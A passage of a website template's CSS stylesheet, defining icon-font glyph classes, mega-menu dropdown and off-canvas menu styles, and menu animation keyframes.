}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-ban-circle:before,
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-remove:before,
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
.sp-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0;
  z-index: 99;
  display: block;
  float: right;
  position: relative;
}
.sp-megamenu-parent >li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.sp-megamenu-parent >li.menu-justify {
  position: static;
}
.sp-megamenu-parent >li >a {
  display: inline-block;
  padding: 0 15px;
  line-height: 90px;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  color: #6e6e6e;
}
.sp-megamenu-parent >li.sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f107";
}
.sp-megamenu-parent .sp-module {
  padding-top: 10px;
}
.sp-megamenu-parent .sp-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-mega-group .sp-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  background: #ffffff;
  box-shadow: 0 0 25px 0 rgba(0,0,0,0.08);
  border-radius: 4px;
  border-top: 3px solid #0ac775;
  padding: 20px;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f105";
  float: right;
}
.sp-megamenu-parent .sp-dropdown.sp-menu-center {
  margin-left: 45px;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main {
  top: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right {
  left: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full {
  left: auto;
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left {
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub {
  top: 0;
  left: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner {
  border-radius: 4px !important;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  display: block;
  padding: 0;
  position: relative;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a {
  display: block;
  padding: 8px 10px;
  font-weight: 600;
  font-size: 14px;
  color: #767676;
  cursor: pointer;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  color: #fff;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:hover {
  color: #fff;
}
.sp-megamenu-parent .sp-dropdown-mega >.row {
  margin-top: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega >.row:first-child {
  margin-top: 0;
}
.sp-megamenu-parent .sp-has-child:hover >.sp-dropdown {
  display: block;
}
.sp-megamenu-parent.menu-fade .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeIn 400ms;
  animation: spMenuFadeIn 400ms;
}
.sp-megamenu-parent.menu-zoom .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuZoom 400ms;
  animation: spMenuZoom 400ms;
}
#offcanvas-toggler {
  float: right;
  line-height: 87px;
  margin-left: 15px;
  font-size: 20px;
}
#offcanvas-toggler >i {
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
#offcanvas-toggler >i:hover {
  color: #fff;
}
.off-canvas-menu-init {
  overflow-x: hidden;
  position: relative;
}
.offcanvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.offcanvas-overlay {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: .5s;
  transition: .5s;
}
.body-wrapper {
  position: relative;
  -webkit-transition: .5s;
  transition: .5s;
  right: 0;
  backface-visibility: hidden;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  border-radius: 100%;
  width: 25px;
  height: 25px;
  line-height: .5;
  text-align: center;
  font-size: 16px;
  border: 1px solid #fff;
  color: #fff;
  padding-top: 3px;
}
.offcanvas-menu {
  width: 320px;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  -webkit-transform: translateX(320px);
  transform: translateX(320px);
  visibility: hidden;
  overflow: inherit;
  -webkit-transition: .5s;
  transition: .5s;
  z-index: 10000;
}
.offcanvas-menu .offcanvas-inner {
  margin-top: 20px;
}
.offcanvas-menu .offcanvas-inner .sp-module {
  padding: 30px;
  margin-top: 30px;
  margin-bottom: 30px;
}
.offcanvas-menu .offcanvas-inner .sp-module:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module.off-canvas-menu {
  padding: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li {
  border: 0;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  overflow: hidden;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a {
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li:focus a {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:focus {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li.active > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:hover > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:focus > a {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:focus {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  padding: 13px 20px;
  cursor: pointer;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .open-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .close-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .open-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .close-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li >a:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul {
  background: rgba(0,0,0,0.02);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul >li > a {
  padding-left: 30px;
}
.offcanvas-menu .offcanvas-inner .search {
  margin-top: 25px;
}
.offcanvas-menu .offcanvas-inner .search input {
  width: 100%;
  background: transparent;
  border-color: #5f5f5f;
  color: #fff;
}
.offcanvas {
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
}
.offcanvas .body-wrapper {
  right: 0;
  -webkit-transform: translateX(-320px);
  transform: translateX(-320px);
}
.offcanvas .body-wrapper:after {
  width: 100%;
  height: 100%;
  right: 0;
}
.offcanvas .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.offcanvas .offcanvas-menu ul.nav-child li {
  padding-left: 10px;
}
.menu .nav-child.small {
  font-size: inherit;
}
.sp-megamenu-parent.menu-fade-up .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeInUp 400ms;
  animation: spMenuFadeInUp 400ms;
}
.sp-megamenu-parent.menu-rotate .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  visibility: visible;
  top: 90px;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown .sp-dropdown {
  top: 0;
}
.menu-slide-down .sp-has-child >.sp-dropdown {
  top: 60px;
  opacity: 0;
  visibility: hidden;
  display: block;
  transition: all 500ms ease;
}
.menu-slide-down .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-rotate .sp-has-child {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.menu-rotate .sp-has-child >.sp-dropdown {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  opacity: 0;
  visibility: hidden;
  display: block;
}
.menu-rotate .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
  perspective: 1000px;
}
.menu-drop-in .sp-has-child .sp-menu-item {
  -webkit-transform: translate(0,100px);
  transform: translate(0,100px);
  opacity: 0;
  padding: 0 20px !important;
  background-color: #ffffff;
}
.menu-drop-in .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-drop-in .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: dropup;
  animation-name: dropup;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-drop-in .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-drop-in .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
@-webkit-keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
.menu-twist .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-twist .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
}
.menu-twist .sp-has-child .sp-menu-item {
  -webkit-transform: rotateY(90deg);
  transform: rotateY(90deg);
  padding: 0 20px !important;
  background: #fff;
}
.menu-twist .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-twist .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-twist .sp-has-child:hover .sp-menu-item {
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: twist;
  animation-name: twist;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-twist .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-twist .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes twist {
  0% {
    opacity: 0;
    transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}
@-webkit-keyframes twist {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: rotateY(0);
  }
}
@-webkit-keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes spMenuZoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes spMenuZoom {
  0% {
    opacity: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
  }
}
@keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
.slide-top-menu .offcanvas-menu {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.slide-top-menu .body-wrapper {
  right: 0;
}
.slide-top-menu .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.slide-top-menu .offcanvas-menu {
  right: 0;
  background-color: #20232e;
  visibility: visible;
}
.full-screen .offcanvas-menu {
  right: -100%;
  width: 100%;
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 600ms ease;
}
.full-screen .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 80px;
  padding-bottom: 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
}
.full-screen-ftop .offcanvas-menu {
  right: 0;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 500ms ease;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 80px;
  padding-bottom: 0;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul >li {
  opacity: 0;
  -webkit-transform: translate3d(0px,-80px,0px);
  transform: translate3d(0px,-80px,0px);
